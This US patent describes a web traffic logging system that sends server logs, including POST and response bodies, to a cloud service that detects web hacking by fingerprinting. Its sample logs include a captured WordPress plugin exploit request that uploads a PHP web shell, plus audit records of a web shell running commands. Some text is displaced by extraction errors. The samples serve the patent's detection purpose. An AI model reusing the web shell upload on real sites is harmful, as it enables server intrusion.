United States Patent
Shin (10) Patent No.: US 11,140,181 B2
(45) Date of Patent: Oct. 5, 2021

(54) WEB TRAFFIC LOGGING SYSTEM AND METHOD FOR DETECTING WEB HACKING IN REAL TIME

(71) Applicant: QUBIT SECURITY INC., Suwon-si (KR)

(72) Inventor: Seung Min Shin, Suwon-si (KR)

(73) Assignee: QUBIT SECURITY INC., Suwon-si (KR)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 512 days.

(21) Appl. No.: 16/097,624

(22) PCT Filed: Sep. 7, 2018

(86) PCT No.: PCT/KR2018/010450
§ 371 (c)(1),
(2) Date: Oct. 30, 2018

(87) PCT Pub. No.: WO2019/066295
PCT Pub. Date: Apr. 4, 2019

(65) Prior Publication Data
US 2021/0226967 A1    Jul. 22, 2021

(30) Foreign Application Priority Data

Sep. 28, 2017  (KR) ........................ 10-2017-0126521
Apr. 3, 2018   (KR) ........................ 10-2018-0038520

(51) Int. Cl.
*H04L 29/06*      (2006.01)
*H04L 29/08*      (2006.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1425* (2013.01); *H04L 63/1466* (2013.01); *H04L 67/02* (2013.01)

(58) Field of Classification Search
CPC .. H04L 63/1425; H04L 63/1466; H04L 67/02
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2011/0004937 | A1* | 1/2011 | Staats | H04L 63/0272 726/24 |
| 2014/0344622 | A1* | 11/2014 | Huang | G06F 11/0775 714/37 |
| 2015/0281007 | A1* | 10/2015 | Mihelich | H04L 63/0421 726/1 |
| 2015/0341389 | A1* | 11/2015 | Kurakami | H04L 63/20 726/1 |

FOREIGN PATENT DOCUMENTS

KR   10-1417671 B1   7/2014

\* cited by examiner

*Primary Examiner* — Arvin Eskandarnia
(74) *Attorney, Agent, or Firm* — Revolution IP, PLLC (57) ABSTRACT

A web traffic logging system includes: a log setting unit which performs setting for collecting log from at least one of a web server and a web server operating system; a log gathering unit which creates log information including the log collected in accordance with the setting; and a log transmitting unit which transmits the log information to a cloud server.

17 Claims, 5 Drawing Sheets

FIG. 7

WEB TRAFFIC LOGGING SYSTEM AND METHOD FOR DETECTING WEB HACKING IN REAL TIME

TECHNICAL FIELD

The present invention relates to a hacking detecting technology, and more specifically, to a logging technology for analyzing web traffic to cope with web hacking.

BACKGROUND ART

In recent, attack using vulnerability in a server is in progress as zero-day attack, and the attack can easily and rapidly penetrate into a server through vulnerability of a web application.

A general product for defending against web application vulnerability attack is a web application firewall (WAF). The web application firewall detects and blocks hacking attack to a web application of an OSI model (open systems interconnection reference model). Conventionally, the web application firewall (WAF) analyzes web application traffic in a host server or a reverse proxy (a device which receives and transmits all traffic at the front end of a real web server), and detects and blocks attack.

The web application firewall which analyzes and blocks traffic in the host server has a main disadvantage of reducing performance of the host server. Meanwhile, since the web application firewall based on a reverse proxy separates an analysis process from the host server, there is no problem in performance described above. However, in an environment in which a cloud service is generalized, there is a disadvantage of use limited in configuration. Herein, the cloud service is a service using cloud computing, and the cloud computing is a kind of internet-based computing and means technology of processing information by another computer connected to the internet, not by an own computer. In addition, the cloud server means a server for embodying cloud computing.

In addition, in detecting hacking attack, the web application firewall uses signature-based analysis. The signature analysis is a method of finding a signature registered in advance from traffic, and has the following problems. First, the signature-based analysis has to register a lot of signatures to cope with a problem such as a false rate, but a detection speed may get lower as signatures increase. Second, the signature-based analysis cannot detect new attack which is unregistered.

Malware such as web shell is not detected and blocked by a web application firewall due to such a problem, and is likely to be penetrated and installed into the web server.

As a prior art document related to the invention, there is Registered Patent No. 10-1417671 (Jul. 2, 2014).

SUMMARY OF INVENTION

Technical Problem

The invention is to provide a web traffic logging system and method for detecting web hacking in real time to cope with web server hacking by detecting hacking attack passing through a web application firewall since web traffic using HTTP/HTTPS protocol is stored by log and then the log is immediately transmitted to a cloud server or the traffic is immediately transmitted to the cloud server on a memory to analyze the traffic in real time to detect hacking.

The invention is to provide a web traffic logging system and method for detecting web hacking in real time, capable of detecting hacking from large log rather than performance issue in a web server since hacking detection from web traffic (packet) is analyzed in a cloud server.

The invention is to provide a web traffic logging system and method for detecting web hacking in real time, in which web traffic information including data transmitted through Post-Body and Response-Body is collected, is decomposed by field, is transmitted to a cloud server, and is analyzed in the cloud server.

The invention is to provide a web traffic logging system and method for detecting web hacking in real time, in which web traffic information is decomposed by field in a cloud server, and fingerprint for each field is created to rapidly detect attack and to widen a detectable attack range.

Solution to Problem

According to an aspect of the invention, a web traffic logging system is provided.

A web traffic logging system according to an embodiment of the invention may include: a log setting unit which performs setting for collecting log from at least one of a web server and a web server operating system; a log gathering unit which creates log information including the log collected in accordance with the setting; and a log transmitting unit which transmits the log information to a cloud server.

According to an embodiment, the cloud server may include a log decomposing unit which decomposes the log information by field, a fingerprint creating unit which creates fingerprints by field, and a detection unit which creates detection information including a source IP address when there is an attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

According to an embodiment, the fingerprint may be information obtained by converting a word included in the log information into conversion characters predetermined in correspondence with the word and field including the word, and converting a numeric column included in the log information into conversion characters predetermined in correspondence with all numerals.

According to an embodiment, the detection unit may detect attack corresponding to the log information through signature-based attack detecting when there is no attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

According to an embodiment, the log setting unit may perform setting for collecting log including data transmitted through Post-Body and Response-Body, and collecting log including one or more of program operation location, program execution information, program execution target type, program execution subject, program full path, and program information.

According to an embodiment, the web traffic logging system may be embedded in a web server program, perform log setting for creation of log generated in at least one of a web server or an operating system of the web server, create and gather log in accordance with the log setting, and transmit the created log information to the cloud server.

According to an embodiment, the web traffic logging system may include a module which collects a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server independently from the program of the web server, and may transmit created Post-Body and Response-Body log information to the cloud server.

According to an embodiment, the web traffic logging system may include a reverse proxy server which is positioned at the middle in the course of transmitting traffic to the web server in response to a request of a client, first receives the request of the client, and then transmits the traffic to the web server again, and the web traffic logging system may collect a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server, and may transmit created Post-Body and Response-Body log information to the cloud server.

According to an embodiment, the web traffic logging system may gather traffic between a client and the web server in a separate web traffic logging server by using port mirroring, may collect a request and a response of HTTP/HTTPS protocol, and may transmit created Post-Body and Response-Body log information to the cloud server.

According to an embodiment, the log setting unit may provide setting to convert sensitive data preset in accordance with security principles into special characters such as asterisk (*) so as not to confirm original data, or to encrypt the data to be decrypted only when there is a private key (secret key). In addition, the log setting unit may provide setting of monitoring the sensitive data in advance and detecting and recommending sensitive data in advance to prevent the sensitive data from being stored as plaintext.

According to an embodiment, the log setting unit may provide setting to be configured in a predetermined type of form (format) from web traffic or log.

According to an embodiment, the log gathering unit may convert sensitive data preset in accordance with security principles into special characters such as asterisk (*) or may encrypt the data, may select sensitive data by a sensitive data recommendation system in accordance with the setting of the log setting unit, and may record the data in a separate file.

According to an embodiment, the log gathering unit may support normal plaintext analysis in case of HTTP (80), and the log gathering unit may convert ciphertext into plaintext by using a web server certification and a private key or a secret key and may store log in case of HTTPS (443), in accordance with the setting of protocol of log setting unit.

According to an embodiment, the log transmitting unit may provide, when transmitting the log gathered in the log gathering unit, options to exceptionally process transmission for a static file which is not program-executed to reduce transmission traffic, and may provide options for compression, non-compression, encryption, and non-encryption.

According to another aspect of the invention, a web traffic logging method for detecting web hacking in real time in a web traffic logging system is provided.

A web traffic logging method according to an embodiment of the invention may include: a step of performing setting for collecting log; a step of creating log information including the log collected in accordance with the setting; and a step of transmitting the log information to a cloud server, wherein in the step of performing setting for collecting log, setting may be performed for collecting log including data transmitted through Post-Body and Response-Body, and collecting log including one or more of program operation location, program execution information, program execution target type, program execution subject, program full path, and program information.

According to an embodiment, the web traffic logging method may further include: a step of creating fingerprints corresponding to the log information by the cloud server; a step of analyzing the fingerprints and creating detection information by the cloud server; and a step of blocking access from the source IP address of the log information in accordance with the detection information.

According to an embodiment, the step of creating fingerprints corresponding to the log information may further include a step of decomposing the log information by field and a step of creating a fingerprint for each field.

According to an embodiment, the step of analyzing the fingerprints and creating detection information by the cloud server may be a step of creating detection information including a source IP address when there is an attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

According to an embodiment, the fingerprint may be information obtained by converting a word included in the log information into conversion characters predetermined in correspondence with the word and field including the word, and converting a numeric column included in the log information into conversion characters predetermined in correspondence with all numerals.

According to an embodiment, the web traffic logging method may further include a step of detecting attack corresponding to the log information through signature-based attack detecting when there is no attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

According to an embodiment, the web traffic logging system may include a module which is embedded in a web server, may include a module which collects a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server independently from the program of the web server, may include a module installed in a reverse proxy server which is positioned at the middle in the course of transmitting traffic to the web server in response to a request of a client, first receives the request of the client, and then transmits the traffic to the web server again, or may include a web traffic logging server which gathers traffic between a client and the web server in a separate web traffic logging server by using port mirroring, and may create Post-Body and Response-Body log.

Advantageous Effects of Invention

According to an embodiment of the invention as described above, in web traffic analysis, a module installed in a web server does not analyze web traffic but log is transmitted to a remote cloud server separate from the web server where the log is generated, to analyze web traffic. Accordingly, a performance problem of the web server is solved, and it is possible to provide a service with an effect similar to that of a web application firewall for detecting and blocking web application attack under cloud environment.

In addition, in the web traffic analysis, the web traffic log setting unit can perform setting to be configured in a predetermined type of form (format) from web traffic or log. Accordingly, the cloud server conveniently classifies log by field, and it is possible to minimize change in system or program configuration of the cloud server log decomposing unit even when change in web traffic or log occurs.

In addition, according to an embodiment of the invention, web traffic information including data transmitted through Post-Body and Response-Body is collected and analyzed to widen a detectable attack range, and it is possible to accurately determine whether the attack is successful.

In addition, since data such as Post-Body and Response-Body is stored in the cloud server for a long time, there is a considerable help in identifying and solving a cause of a problem from previous log in case of problem.

In addition, according to an embodiment of the invention, the log information is decomposed by field and a fingerprint for each field is created, so it is possible to rapidly detect attack.

In addition, according to an embodiment of the invention, HTTP/HTTPS protocol traffic is transmitted in real time or is stored as log, and the log is transmitted to the cloud server and analyzed in real time to detect hacking. Accordingly, it is possible to cope with web server hacking by detecting hacking attack passing through a web application firewall.

In addition, according to an embodiment of the invention, signature-based analysis for log is performed in the cloud server to have no influence according to the signature-based analysis on performance of the host server.

In addition, according to an embodiment of the invention, the web traffic logging system may include a module embedded in the web server, a module installed in the web server independently from the web server, a module installed in a reverse proxy server installed in the middle between a client and the web server, or a module gathering web traffic in a separate web server by mirroring a port of the web server.

DESCRIPTION OF EMBODIMENTS

Hereinafter, embodiments of the invention will be described in detail with reference to the accompanying drawings for persons skilled in the art to easily carry out the embodiments. However, the invention may be embodied in various types of different forms, and is not limited to the embodiment described herein. In addition, when it is described that a part "includes" a constituent element, this case means that the part may further include other constituent elements not excluding other constituent elements as long as there is no specially opposed description.

Figure 1:

FIG. 1 is a diagram illustrating a web traffic logging system according to a first embodiment of the invention.

FIG. 1 is a diagram illustrating a web traffic logging system according to a first embodiment of the invention.

Referring to FIG. 1, a web traffic logging system according to a first embodiment of the invention includes a web server 100, a web traffic logging unit 110, and a cloud server 200.

The web server 100 performs setting for creation of log collected from at least one of the web server and an operating system of the web server through the web traffic logging unit 110, creates and gathers log in accordance with log setting, and creates log information. Then, the web traffic logging unit 110 transmits the created log information to the cloud server 200. The web traffic logging unit 110 acquires information by receiving web hacking detection information from the cloud server 200 or automatically bringing the information, and adds a source IP address of log included in web hacking detection information to a block list. The web server 100 or the web server operating system blocks access from each source IP address included in the block list through the web traffic logging unit 110.

More specifically, the web traffic logging unit 110 creates and stylizes the following log, including items regulated by, for example, CLF (Common Log Format) and ELF (Extended Log Format).

Cookie, Status, Server, Version, Request, Referer, User-Agent, Connection, Host, Accept-Encoding, Method, x-forwarded-for, Remote-addr, Uri, Cache-Control, Content-Length, Request-date, Content-Type, Request-Body (Post-Body), Response-Body (Resp-Body)

In addition, as a request method of HTTP/HTTPS protocol of web traffic, there are GET, POST, HEAD, OPTIONS, PUT, DELETE, and TRACE. The web traffic logging unit 110 detects hacking in all items in HTTP/HTTPS protocol between a web client and the web server to prepare for web server hacking. The web traffic logging unit 110 includes gathering of Post-Body and Response-Body. Since hackers attack by inserting attack data to BODY in a Post method, analysis of Post-Body is important. In addition, since attack success or failure can be clearly determined through Response-Body, Response-Body analysis is also important. The web traffic logging unit 110 can detect web hacking by analyzing Post-Body to which most hacking codes, for example, SQL injection, cross site scripting (XSS), and web shell are inserted and which is transmitted. Data requested to the web server as described above includes a response result for request of the web server. Herein, the response result includes whether real attack was successful, and it is possible to check which data is spilled data in real time if the attack was successful. Since Post-Body or Response-Body generally has a feature of being managed only on a memory of a web server program and being deleted after work is finished, a hacking detection solution through log analysis may not support analysis itself of Post-Body and Response-Body.

The web server 100 includes a web traffic logging unit 110 embedded in a web server program, shares a memory of the web server program, creates Post-Body and Response-Body log as all items of HTTP/HTTPS protocol request and response, and transmits Post-Body and Response-Body log to the cloud server 200. In case of HTTPS protocol, since data is encrypted, data analysis is performed after decrypting the data by using a certification and a private key (secret key) of the web server.

The cloud server 200 includes a plurality of servers, and each of the servers 200 detect attack by analyzing log information in conjunction with each other. The cloud server 200 may include all systems operated at a remote location as well as the cloud servers. For example, each of the cloud servers 200 may decompose log information by field in conjunction with each other, and may create a fingerprint for each decomposed field. The cloud server 200 may detect attack by analyzing the fingerprint. When attack is not detected in accordance with the fingerprint, the cloud server 200 may analyze log information through signature-based analysis. When attack is detected in accordance with the fingerprint-based analysis or the signature-based analysis, the cloud server 200 may transmit detection information including a source IP address of the log to the web traffic logging unit 110 of the web server 100 or allow the web traffic logging unit 110 to periodically access the cloud server 200 and take detection information. Detailed configuration of each cloud server 200 will be described later in detail with reference to FIG. 3.

Hereinafter, the web traffic logging unit 110 and the cloud server 200 of the web traffic logging system described above will be described in detail.

Figure 2:

FIG. 2 is a diagram illustrating a web traffic logging unit of a web traffic logging system according to an embodiment of the invention.

FIG. 2 is a diagram illustrating a web traffic logging unit of a web traffic logging system according to an embodiment of the invention.

Referring to FIG. 2, a web traffic logging unit 110 includes a log setting unit 112, a log gathering unit 114, a log transmitting unit 116, and an IP address blocking unit 118.

According to the first embodiment of the invention, the web traffic logging unit 110 is operated by an operating system of the web server 100, and the log setting unit 112, the log gathering unit 114, the log transmitting unit 116, and the IP address blocking unit 118 may be operated on an operating system.

The log setting unit 112 performs setting for creation of log. For example, general Windows or Linux are not set to record log for malicious acts such as spill of sensitive data preset in accordance with security principles such as a password of a server through execution of a program, memory hacking through injection to a specific execution program, phishing or pharming attack through hosts file modification, and reverse connection through which a hacker can access the inside of the server by remote connection to the outside. The log setting unit 112 performs, for Windows, log setting to activate object access tracking audit and process tracking audit in advanced security audit policy. The log setting unit 112 performs log setting to collect, as log, data transmitted through all HTTP/HTTPS protocol including data transmitted through Post-Body and Response-Body. Herein, as a method of HTTP/HTTPS used by the web server 100, there are a verb method such as GET, PUT or POST and a noun method such as HEAD OR OPTIONS. For example, GET is a method of calling one resource, and POST is a method of meaning that data should enter a server (operation of making a temporary document, a resource of which has to be created, modified, or returned, etc.). The log setting unit 112 performs setting such that Post-Body and Response-Body contents remain as log to raise web hacking attack detection ability. In addition, the log setting unit 112 can enhance security by changing sensitive content preset by security principles such as password, personal identification number, and card number of the content of Post-Body and Response-Body into special characters such as asterisk (*) or encrypting the data. In addition, the log setting unit 112 is a system capable of recommending data with sensitive content, and lets a user to know data predicted to be sensitive through separate logging such as /pw/, /secure/, and /jumin/ by using regular expression. Accordingly, it is possible to prevent sensitive data from being stored in log by as plaintext without encryption.

Since the Windows operating system of the web server 100 sets advanced audit policy in accordance with log setting of the log setting unit 112, it is possible to create the following log.

```
-<Event
  xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
    <Provider Name="Microsoft-Windows-Security-Auditing"
Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
    <EventID>4663</EventID>
    <Version>0</Version>
    <Level>0</Level>
    <Task>12800</Task>
    <Opcode>0</Opcode>
    <Keyswords>0x8020000000000000</Keyswords>
    <TimeCreated SystemTime="2017-09-04T00:39:43.253443300Z" />
    <EventRecordID>2780317</EventRecordID>
    <Correlation />
    <Execution ProcessID="4" ThreadID="84" />
    <Channel>Security</ Channel>
    <Computer>WIN-4BL8TBE4TQ1</Computer>
    <Security />
  </System>
- <EventData>
    <Data Name="SubjectUserSid">S-1-5-21-172867653-2026485058-4229104567-500</Data>
    <Data Name="SubjectUserName">Administrator</Data>
    <Data Name="SubjectDomainName">WIN-4BL8TBE4TQ1</Data>
    <Data Name="SubjectLogonId">0x3824b</Data>
    <Data Name="ObjectServer">Security</Data>
    <Data Name="ObjectType">File</Data>
    <Data Name="ObjectName">C:WProgram Files (x86)WPLURAW@ELC_config.ini</Data>
    <Data Name="HandleId">0x1204</Data>
    <Data Name="AccessList">%%1538</Data>
    <Data Name="AccessMask">0x20000</Data>
    <Data Name="ProcessId"0x6f8</Data>
    <Data Name="ProcessName">C:WWindowsWexplorer.exe</Data>
  </EventData>
  </Event>
```

In this case, differently from basic log created in a general Windows operating system, log created in the web traffic logging unit 110 may include important information for file access detection such as program operation position (ObjectName), program execution information (ProcessName), program execution object type (ObjectType), and program execution subject (SubjectUserName)

In addition, the log setting unit 112 can perform log setting through the following command to detect attack by a web shell of Linux or the like.

auditctl -a always,exit -F arch=b64 -S execve -F uid=apache

In this case, a Linux operating system can create the following log.

```
type=SYSCALL msg=audit(1496192294.686:6681): arch=c000003e syscall=59)
success=yes exit=0 a0=7efda2e40de9 a1=7ffd7eedab90 a2=7ffd7eedf940
a3=7efda47b3b10 items=2 ppid=62724 pid=62913 auid=4294967295 uid=48 gid=48
euid=48 suid=48 fsuid=48 egid=48 sgid=48 fsgid=48 tty=(none) ses=4294967295
comm="sh" exe="/usr/bin/bash" subj=system_u:system_r:httpd_t:s0
key="webshell"
    type=EXECVE msg=audit(1496192294.686:6681): argc=3 a0="sh" a1="-c"
a2=70732061757820323E2631
    type=CWD msg=audit(1496192294.686:6681): cwd="/var/www/html/wordpress"
    type=PATH msg=audit(1496192294.686:6681): item=0 name="/bin/sh"
inode=33681891 dev=fd:00 mode=0100755 ouid=0 ogid=0 rdev=00:00
obj=system_u:object_r:shell_exec_t:s0 objtype=NORMAL
```

```
        type=PATH msg=audit(1496192294.686:6681): item=1 name="/lib64/ld-
linux-x86-64.so.2" inode=70629119 dev=fd:00 mode=0100755 ouid=0 ogid=0
rdev=00:00 obj=system_u:object_r:ld_so_t:s0 objtype=NORMAL
        type=SYSCALL msg=audit(1496192294.690:6682): arch=c000003e syscall=59
success=yes exit=0 a0=7efda2e40de9 a1=7ffd7eedab90 s2=7ffd7eedf940
a3=7efda47b3b10 items=2 ppid=62704 pid=62914 auid=4294967295 uid=48 gid=48
euid=48 suid=48 fsuid=48 egid=48 sgid=45 fsgid=48 tty=(none) ses=4294967295
comm="sh" exe="/usr/bin/bash" subj=system_u:system_r:httpd_t:s0
key="webshell"
        type=EXECVE msg=audit(1496192294.690:6682): argc=3 a0="sh" a1="-c"
a2=70732061757820323E2631
        type=CWD msg=audit(1496192294.690:6682): cwd="/var/www/html/wordpress"
        type=PATH msg=audit(1496192294.690:6682): item=0 name="/bin/sh"
inode=33681891 dev=fd:00 mode=0100755 ouid=0 ogid=0 rdev=00:00
obj =system_u:object_r:shell_exec_t:s0 objtype=NORMAL
        type=PATH msg=audit(1496192294.690:6682): item=1 name="/lib64/ld-
linux-x86-64.so.2" inode=70629119 dev=fd:00 mode=0100755 ouid=0 ogid=0
rdev=00:00 obj=system_u:object_r:ld_so_t:s0 objtype=NORMAL
        type=SYSCALL msg=audit(1496192294.693:6683): arch=c000003e syscall=59
success=yes exit=0 a0=dc3a50 a1=dc3d50 a2=dc2af0 a3=7ffd0b2c6a10 items=2
ppid=62913 pid=62915 auid=4294967295 uid=48 gid=48 euid=48 suid=48 fsuid=48
egid=48 sgid=48 fsgid=48 tty=(none) ses=4294967295 comm="ps"
exe="/usr/bin/ps" subj=system_u:system_r:httpd_t:s0 key="webshell"
        type=EXECVE msg=audit(1496192294.693:6683): argc=2 a0="ps" a1="aux"
        type=CWD msg=audit(1496192294.693:6683):
cwd="/var/www/html/wordpress"
        type=PATH msg=audit(1496192294.693:6683): item=0 name="/usr/bin/ps"
inode=33612338 dev=fd:00 mode=0100755 ouid=0 ogid=0 rdev=00:00
obj=system_u:object_r:bin_t:s0 objtype=NORMAL
        type=PATH msg=audit(1496192294.693:6683): item=1 name="/lib64/ld-
linux-x86-64.so.2" inode=70629119 dev=fd:00 mode=0100755 ouid=0 ogid=0
rdev=00:00 obj=system_u:object_r:ld_so_t:s0 objtype=NORMAL
        type=SYSCALL msg=audit(1496192294.704:6684): arch=c000003e syscall=59
success=yes exit=0 a0=c8ba50 a1=c8bd50 a2=c8aaf0 a3=7ffddd6bcc70 items=2
ppid=62914 pid=62916 auid=4294967295 uid=48 gid=48 euid=48 suid=48 fsuid=48
egid=48 sgid=48 fsgid=48 tty=(none) ses=4294967295 comm="ps"
exe="/usr/bin/ps" subj=system_u:system_r:httpd_t:s0 key="webshell"
        type=EXECVE msg=audit(1496192294.704:6684): argc=2 a0="ps" a1="aux"
        type=CWD msg=audit(1496192294.704:6684):
cwd="/var/www/html/wordpress"
        type=PATH msg=audit(1496192294.704:6684): item=0 name="/usr/bin/ps"
inode=33612338 dev=fd:00 mode=0100755 ouid=0 ogid=0 rdev=00:00
obj=system_u:object_r:bin_t:s0 objtype=NORMAL
        type=PATH msg=audit(1496192294.704:6684): item=1 name="/lib64/ld-
linux-x86-64.so.2" inode=70629119 dev=fd:00 mode=0100755 ouid=0 ogid=0
rdev=00:00 obj=system_u:object_r:ld_so_t:s0 objtype=NORMAL
```

In this case, differently from the basic log created in the general Linux operating system, log created in the web traffic logging unit 110 may include important information for web shell attack detection such as program operation position (/var/www/html/wordpress), program execution information (ps aux, ls), program full path (/usr/bin/ps, /usr/bin/ls), and program information (pid, ppid, uid, gid, euid, egid).

In addition, the web traffic logging unit 110 of the web server 100 may create the following log to include Post-Body data of a Post method of methods of HTTP/HTTPS protocol of a web.

```
{"Cookie":"",
"Status":"200",
"Accept-Charset":"",
"Post-body":"--dd2dbcbca6e24139920596392a2bd70ernContent-Disposition:
form-data: name="action"rnrnshowbiz_ajax_actionrn--
dd2dbcbca6e24139920596392a2bd70ernContent-Disposition: form-data;
name="client_action"rnrnupdate_pluginrn--
dd2dbcbca6e24139920596392a2bd70ernContent-Disposition: form-data;
name="update_file";
filename="NULLp0int7r_fiydj.php"rnContent-Type:
text/htmlrnrn<?php @set_time_limit(0):@header('null77:
p0inter');?><form method='POST'
enctype='multipart/form-data'><input type='file'
name='f'/><input type='submit'
value='up'/></form><?php echo
@copy($_FILES['f']['tmp_name'],$_FILES['f']['name
'])?'ok':'no';?>rn--dd2dbcbca6e24139920596392a2bd70e--
",
"Accept":"*/*",
"Server":"Apache",
"Request":"POST /wp-admin/admin-ajax.php HTTP/1.1",
```

```
"Referer":"",
"User-Agent":"Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101
Firefox/36.0",
    "Connection":"keep-alive",
    "Host":"nresearch.net",
    "From":"",
    "Accept-Encoding":"":"gzip, deflate",
    "Method": "POST",
    "x-forwarded-for":"",
    "Remote-addr":"123.456.789.123",
    "Uri":"/wp-admin/admin-ajax.php",
    "Authorization":"",
    "Cache-Control":"",
    "Accept-Language":"",
    "Content-Length":"652",
    "Request-date":"Sat Sep 23 05:25:25 2017".
    "Content-Type":""}
```

In addition, the web traffic logging unit 110 of the web server 100 may create the following log to be included in Response-Body of methods of HTTP/HTTPS protocol of a web.

```
{"Uri":"/daytime",
    "Host":"10.100.10.86:8080",
    "Connection":"keep-alive",
    "User-Agent":"Mozilla/5.0 (Window NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36",
    "Accept":"text/html,application/xhtml+xml,application/xml:q=0.9,image/
webp,image/apng,*/*;q=0.8",
    "Accept-Encoding":"gzip. deflate","Accept-Language":"ko-
KK,ko:q=0.9,en-US:q=0.8,en;q=0.7","Remote-addr":"10.100.10.170",
    "Request":"GET /daytime HTTP/1.1",
    "Method":"GET",
    "Content-Type":"text/html;charset=ISO-8859-1",
    "Content-Length":"160",
    "Resp-
body":"<html>Wn<head>Wn<title>DayTime</title>Wn</head>Wn<body>Wn<div
style=W"font-size: 40px: text-align: center: font-weight: boldW">Wn2018/3/17
14:41Wn</div>Wn</body>Wn</html>Wn",
    "Status":"200",
    "Server":"Apache/2.4.2",
    "Request-date":"Sat March 17 14:39:49 2018"}
``` may disperse and transmit each log information to the plurality of cloud servers 200. Accordingly, the plurality of cloud servers 200 may perform attack detection through log analysis in parallel.

The log gathering unit 114 creates log information by gathering log created in accordance with log setting. The log gathering unit 114 transmits the log information to the log transmitting unit 116.

The log gathering unit 114 may convert sensitive data preset in accordance with the setting of the log setting unit 112 into special characters such as asterisk (*) or encrypts the data, select the sensitive data by a sensitive data recommendation system in accordance with the setting of the log setting unit 112, and record the data in a separate file.

The log gathering unit 114 supports general plaintext in case of HTTP (80) in accordance with setting of protocol of the log setting unit 112, and may convert ciphertext into plaintext by using a certification and a private key of the web server in case of HTTPS (443), and store log.

The log transmitting unit 116 encodes log information to a predetermined form, and transmits the log information to the cloud server 200. Accordingly, the log transmitting unit 116 can reduce network traffic to compress the log information through encoding and to transmit the log information to the cloud server 200. In addition, in accordance with an embodying method, the log transmitting unit 116 may be embodied in a form of reducing resource consumption of the web traffic logging unit 110 in an uncompressed state of the log information. In this case, the log transmitting unit 116

In addition, when the log transmitting unit 116 transmits the log gathered in the log gathering unit, the log transmitting unit 116 may provide options to exceptionally process transmission for a static file which is not program-executed to reduce transmission traffic, and may provide options for compression, non-compression, encryption, and non-encryption. The log transmitting unit 116 may not transmit static files which are not program-executed, for example, simple file, image, and font as static files in case of GET of request methods, from created log to a cloud server which is a log analysis system.

